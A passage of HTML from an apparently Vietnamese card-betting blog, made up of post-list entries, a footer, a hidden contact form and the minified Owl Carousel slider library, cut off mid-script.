<img alt='Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ/w72-h72-p-k-no-nu/gameimage_empireicon5efefa84c1dd58336.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-07T20:31:00-08:00'>8:31:00 CH</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>
<img alt='Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivBiL0Loc9GyV0Iss53nAW15gkDp5eviwPrr4iuWgEzTQU9ckMSrF59nq03O-bXWtJRpkHR1p4tLLEAT2ileRmhRf22EmFrn_ZIDjAN8P1cZo0X7KrbltYzTwazNTS1zXz-fq-iOyccxRc1abSbjxZ2Nf0XILBhHIdCXMeluJm5ruvWyG7NmSjfsm0sqo/w72-h72-p-k-no-nu/6f5493a5-fc58-492f-a733-d965fad528c0.webp'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2024-12-04T07:03:00-08:00'>7:03:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>
<img alt='Liên hệ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl_xWl7W6IXGu0bvebWegsl0S6u0LTOVs7_sg-121bLvsMzWWjsIuAzQJFBsqJZDNh985kq3OSbedEJJOUr7Us9_qWwgcGVEnEy5qoqiINzaRsDGVKO03AiO3rlbCweWWQPAZ46dXbsmFC/w72-h72-p-k-no-nu/lien-he.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>Liên hệ</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-01-07T08:20:00-08:00'>8:20:00 SA</span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Footer Menu Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.gamecasinobet.com/'>Home</a></li>
<li><a href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>About</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Copyrights @ 2023, Designed By <i aria-hidden='false' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='https://www.gamecasinobet.com/' id='mycontent' style='visibility: hidden' title='TemplatesYard'>Gamecasinobet</a> | Distributed By <a href='https://www.gamecasinobet.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>gamecasinobet.com</a></div>
</div>
</div>
</div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>
Contact form
</h3>
</div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Tên' class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Tên' size='30' type='text' value=''/>
<input ariby='Email *' class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Email *' size='30' type='text' value=''/>
<textarea ariby='Thông báo *' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Thông báo *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Gửi'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Owl carousel by Bartosz Wojciechowski/David Deutsch | v2.0.0 - http://owlcarousel2.github.io/OwlCarousel2 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var 